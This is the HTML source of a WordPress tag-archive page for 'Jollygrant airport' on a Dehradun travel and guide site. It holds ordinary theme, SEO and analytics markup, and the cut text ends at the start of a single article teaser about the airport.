

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thedehradun.in/tag/jollygrant-airport/
body_size: 17709
content:
<!doctype html>
<html lang="en-GB">
<head>
		<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Jollygrant airport Archives - The Dehradun</title>
	<link rel="canonical" href="https://thedehradun.in/tag/jollygrant-airport/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Jollygrant airport Archives - The Dehradun" />
	<meta property="og:url" content="https://thedehradun.in/tag/jollygrant-airport/" />
	<meta property="og:site_name" content="The Dehradun" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://thedehradun.in/tag/jollygrant-airport/","url":"https://thedehradun.in/tag/jollygrant-airport/","name":"Jollygrant airport Archives - The Dehradun","isPartOf":{"@id":"https://thedehradun.in/#website"},"primaryImageOfPage":{"@id":"https://thedehradun.in/tag/jollygrant-airport/#primaryimage"},"image":{"@id":"https://thedehradun.in/tag/jollygrant-airport/#primaryimage"},"thumbnailUrl":"https://thedehradun.in/wp-content/uploads/2022/09/Jolly-grant-airport-Dehradun-1.jpg","breadcrumb":{"@id":"https://thedehradun.in/tag/jollygrant-airport/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://thedehradun.in/tag/jollygrant-airport/#primaryimage","url":"https://thedehradun.in/wp-content/uploads/2022/09/Jolly-grant-airport-Dehradun-1.jpg","contentUrl":"https://thedehradun.in/wp-content/uploads/2022/09/Jolly-grant-airport-Dehradun-1.jpg","width":940,"height":788},{"@type":"BreadcrumbList","@id":"https://thedehradun.in/tag/jollygrant-airport/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"tds_logo_menu_upload_mobtds_logo_menu_upload_mobtds_logo_menu_upload_mobtds_logo_menu_upload_mobHome","item":"https://thedehradun.in/"},{"@type":"ListItem","position":2,"name":"Jollygrant airport"}]},{"@type":"WebSite","@id":"https://thedehradun.in/#website","url":"https://thedehradun.in/","name":"The Dehradun","description":"The Spirit Of Uttrakhand","publisher":{"@id":"https://thedehradun.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thedehradun.in/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://thedehradun.in/#organization","name":"The Dehradun","url":"https://thedehradun.in/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://thedehradun.in/#/schema/logo/image/","url":"https://thedehradun.in/wp-content/uploads/2022/09/the-dehradun-scaled.jpg","contentUrl":"https://thedehradun.in/wp-content/uploads/2022/09/the-dehradun-scaled.jpg","width":2560,"height":2560,"caption":"The Dehradun"},"image":{"@id":"https://thedehradun.in/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/thedehradun/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Dehradun &raquo; Feed" href="https://thedehradun.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Dehradun &raquo; Comments Feed" href="https://thedehradun.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Dehradun &raquo; Jollygrant airport Tag Feed" href="https://thedehradun.in/tag/jollygrant-airport/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thedehradun.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link crossorigin="anonymous" rel='stylesheet' id='buzznews-google-fonts-Montserrat-css' href='//fonts.googleapis.com/css?family=Montserrat%3A200%2C300%2C400%2C500%2C600%2C700%2C800&#038;ver=6.5.7' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='buzznews-google-fonts-Roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3A200%2C300%2C400%2C500%2C600%2C700%2C800&#038;ver=6.5.7' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='buzznews-google-fonts-Great+Vibes-css' href='//fonts.googleapis.com/css?family=Great+Vibes%3A200%2C300%2C400%2C500%2C600%2C700%2C800&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://thedehradun.in/wp-content/themes/buzznews//assets/library/slick/slick.css?ver=1.0.0' type='text/css' media='' />
<link rel='stylesheet' id='slick-theme-css' href='https://thedehradun.in/wp-content/themes/buzznews//assets/library/slick/slick-theme.css?ver=1.0.0' type='text/css' media='' />
<link rel='stylesheet' id='bootstrap-css' href='https://thedehradun.in/wp-content/themes/buzznews//assets/library/bootstrap/css/bootstrap.css?ver=1.0.0' type='text/css' media='' />
<link rel='stylesheet' id='font-awesome-css' href='https://thedehradun.in/wp-content/themes/buzznews//assets/library/font-awesome/css/font-awesome.css?ver=1.0.0' type='text/css' media='' />
<link rel='stylesheet' id='buzznews-color-css' href='https://thedehradun.in/wp-content/themes/buzznews//assets/css/color.css?ver=1.0.0' type='text/css' media='' />
<link rel='stylesheet' id='buzznews-style-css' href='https://thedehradun.in/wp-content/themes/buzznews/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='buzznews-custom-css' href='https://thedehradun.in/wp-content/themes/buzznews//assets/css/buzznews-custom.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://thedehradun.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='buzznews-mobile-menu-css' href='https://thedehradun.in/wp-content/themes/buzznews/spiderbuzz/inc/mobile-menu/mobile-menu.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://thedehradun.in/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://thedehradun.in/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://thedehradun.in/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.1.3' type='text/css' media='all' />
<script type="text/javascript" src="https://thedehradun.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thedehradun.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://thedehradun.in/wp-content/themes/buzznews/spiderbuzz/inc/mobile-menu/navigation.js?ver=1" id="buzznews-navigation-menu-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-J4PYZMJP2R" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["thedehradun.in"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-J4PYZMJP2R");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://thedehradun.in/wp-json/" /><link rel="alternate" type="application/json" href="https://thedehradun.in/wp-json/wp/v2/tags/10788" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thedehradun.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="Site Kit by Google 1.126.0" />
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.21.5; features: e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!-- There is no amphtml version available for this URL. -->
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-M624695' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://thedehradun.in/wp-content/uploads/2023/03/Red-and-Black-100x100.png" sizes="32x32" />
<link rel="icon" href="https://thedehradun.in/wp-content/uploads/2023/03/Red-and-Black-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thedehradun.in/wp-content/uploads/2023/03/Red-and-Black-300x300.png" />
<meta name="msapplication-TileImage" content="https://thedehradun.in/wp-content/uploads/2023/03/Red-and-Black-300x300.png" />
</head>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1103695520053913"
     crossorigin="anonymous"></script>
      
<body class="archive tag tag-jollygrant-airport tag-10788 hfeed buzznews-right-sidebar buzznews-theme-fullwidth elementor-default elementor-kit-4776">

		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M624695" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
		
		
					<div class="sb-mobile-menu">
				<nav class="navbar navbar-expand-lg navbar-light bg-light box-header-nav">
							<strong class="sb-logo">
			<div class="site-branding">
								<h1 class="site-title"><a href="https://thedehradun.in/" rel="home">The Dehradun</a></h1>
				<p class="site-description">The Spirit Of Uttrakhand</p>			</div>
		</strong>
							<button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".header-mobile-menu"  data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
                <span class="toggle-inner">
                    <span class="toggle-icon"><i class="fa fa-bars"></i></span>
                    <span class="toggle-text">Menu</span>
                </span>
            </button>					<div class="collapse navbar-collapse" id="navbarSupportedContent">
						<ul id="primary-menu" class="navbar-nav mr-auto"><li id="menu-item-1396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1396"><a href="https://thedehradun.in/category/destinations/">DESTINATIONS</a>
<ul class="sub-menu buzznews-sidenav-dropdown">
	<li id="menu-item-1409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1409"><a href="https://thedehradun.in/dehradun-city/">Dehradun City Best Things to Do-Best Places.</a></li>
	<li id="menu-item-1411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1411"><a href="https://thedehradun.in/dalai-hills-how-to-reach-trekking-details-history/">Dalai Hills-how to reach-trekking details-History</a></li>
	<li id="menu-item-1410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1410"><a href="https://thedehradun.in/aerodine-dehradun/">Aerodine Multi Cuisine Restaurant, Dehradun</a></li>
</ul>
</li>
<li id="menu-item-1401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1401"><a href="https://thedehradun.in/category/temples/">TEMPLES</a></li>
<li id="menu-item-1398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1398"><a href="https://thedehradun.in/category/events/">EVENTS</a></li>
<li id="menu-item-1400" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1400"><a href="https://thedehradun.in/category/hotels/">HOTELS</a></li>
<li id="menu-item-1399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1399"><a href="https://thedehradun.in/category/hospitals/">HOSPITALS</a></li>
<li id="menu-item-1833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1833"><a href="https://thedehradun.in/category/cafes-restro/">CAFE/RESTRO</a></li>
</ul>					</div>
				</nav>
			</div>

			
			<header class="sb-header"  >
				<div class="sb-header-logo">
					<div class="container">
								<strong class="sb-logo">
			<div class="site-branding">
								<h1 class="site-title"><a href="https://thedehradun.in/" rel="home">The Dehradun</a></h1>
				<p class="site-description">The Spirit Of Uttrakhand</p>			</div>
		</strong>
							</div>
				</div>
				<div class="sb-navmenu">
					<div class="container">
								<div class="sb-navigation">
			<nav class=" box-header-nav main-menu-wapper" data-sidenav data-sidenav-toggle="#sidenav-toggle">
				<ul id="primary-menu" class="main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1396"><a href="https://thedehradun.in/category/destinations/">DESTINATIONS</a>
<ul class="sub-menu buzznews-sidenav-dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1409"><a href="https://thedehradun.in/dehradun-city/">Dehradun City Best Things to Do-Best Places.</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1411"><a href="https://thedehradun.in/dalai-hills-how-to-reach-trekking-details-history/">Dalai Hills-how to reach-trekking details-History</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1410"><a href="https://thedehradun.in/aerodine-dehradun/">Aerodine Multi Cuisine Restaurant, Dehradun</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1401"><a href="https://thedehradun.in/category/temples/">TEMPLES</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1398"><a href="https://thedehradun.in/category/events/">EVENTS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1400"><a href="https://thedehradun.in/category/hotels/">HOTELS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1399"><a href="https://thedehradun.in/category/hospitals/">HOSPITALS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1833"><a href="https://thedehradun.in/category/cafes-restro/">CAFE/RESTRO</a></li>
</ul>			</nav>
		</div>
							</div>
				</div>
			</header>
				
		
		
		<section class="breadcrumb">
	<div class="container">
		<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs"><div class="container"><ul class="trail-items"><li class="trail-item trail-begin"><a href="https://thedehradun.in/" rel="home"><span>Home</span></a></li><li class="trail-item trail-end"><span><span>Jollygrant airport</span></span></li></ul></div></div>	</div>
</section>
		
		<div id="content" class="site-content">
		<!-- ht-banner -->
		<div class="sb-wrapper"><div class="sb-main-container-wrapper clearfix"><div class="container">

	<div id="primary" class="content-area" >

		
						<section class="buzznews-archive-description">
					<h1 class="page-title buzznews-archive-title">Jollygrant airport</h1>
									</section>
				
					<main id="main" class="site-main">
				<div class="buzznews-trendingnews">
					<div class="buzznews-trendingnews-outer-wrapper">
						<div class="buzznews-trendingnews-inner-wrapper">
							<div class="buzznews-trendingnews-left">
								<div class="buzznews-row">	<article class="buzznews-article post hentry">
					<h2 class="post-title entry-title">
				<a href="https://thedehradun.in/jolly-grant-airport-dehradun/">
					Jolly grant airport Dehradun You Should Know				</a>
			</h2>
			<div class="post-info">
				<span class="author-info">
					<span class="authoer-images">
						<img alt='' src='https://secure.gravatar.com/avatar/434eceed561cf969156b94585a616ea0?s=25&#038;d=mm&#038;r=g' class='avatar avatar-25 photo img-circle' height='25' width='25' />					</span>
					  Posted By:					<span class="vcard" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">
						<span class="fn">
							<a class="g-profile" href="">
								<span>The Dehradun</span>
							</a>
						</span>
					</span>
				</span>
				<span class="time-info">
					<i class="fa fa-clock-o"></i>
					<a class="timestamp-link" href="" rel="bookmark" title="permanent link">
						<abbr class="published updated">27th September 2022</abbr>
					</a>
				</span>
				<span class="comment-info">
					<i class="fa fa-comment"></i>
					0				</span>
			</div>
			<a href="https://thedehradun.in/jolly-grant-airport-dehradun/">
				<div class="post-image fade-in one"><span class="overlay"></span>
